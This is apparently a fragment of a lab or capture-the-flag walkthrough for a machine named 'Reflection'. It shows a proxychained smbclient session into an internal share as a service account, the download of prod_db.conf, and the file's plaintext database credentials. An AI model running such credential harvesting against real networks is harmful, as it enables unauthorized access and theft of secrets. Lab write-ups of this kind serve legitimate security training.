 ➜ Reflection proxychains -q smbclient \\\\10.10.149.149\\prod -U reflection/svc_web_staging
Password for [REFLECTION\svc_web_staging]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  7 19:44:26 2023
  ..                                  D        0  Wed Jun  7 19:43:22 2023
  prod_db.conf                        A       45  Thu Jun  8 13:24:39 2023
                6261245 blocks of size 4096. 1340736 blocks available
smb: \> get prod_db.conf
getting file \prod_db.conf of size 45 as prod_db.conf (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> exit
➜ Reflection cat prod_db.conf
user=web_prod
password=Tribesman201
db=prod#